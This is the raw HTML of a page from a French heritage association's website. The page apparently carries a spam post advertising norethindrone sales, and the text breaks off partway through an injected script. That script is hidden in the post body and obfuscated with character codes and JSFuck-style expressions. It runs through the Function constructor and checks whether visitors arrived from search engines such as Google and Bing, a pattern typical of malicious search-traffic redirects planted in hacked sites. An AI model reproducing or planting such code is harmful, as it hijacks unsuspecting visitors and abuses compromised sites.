                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-24408" class="post-24408 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Marques Et Generics &#8211; Acheter Norethindrone En France &#8211; Livraison Rapide</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="c0-u9-0w-8w-9nhp"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([